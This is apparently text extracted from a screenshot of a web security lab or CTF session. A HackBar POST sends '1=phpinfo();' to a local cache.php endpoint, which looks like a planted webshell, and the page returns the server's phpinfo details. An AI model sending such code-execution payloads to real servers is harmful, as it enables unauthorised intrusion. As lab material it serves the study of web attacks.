 127.0.0.1:8085/mail_cache/cache.php
欧亿Ai-7.0 baozongwi:H@cki... root@wanth3f1ag... Infernity's Blog 内网渗透 – 第 2 页... Unicode与中文 编... CyberChef 成都大学智慧教务 Python3 爬虫知识... SQL注入有趣姿势...
英语
Google Transla
1=phpinfo%28%29%3B
PHP Version 7.3.22
php
System Linux web 5.4.0-163-generic #180-Ubuntu SMP Tue Sep 5 13:21:23 UTC 2023 x86_64
Build Date Sep 3 2020 22:01:16
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--enable-
mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-sqlite=/usr' '--
with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm' '--with-fpm-
user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1:8085/mail_cache/cache.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=phpinfo();
Name Value
sec-ch-ua "Google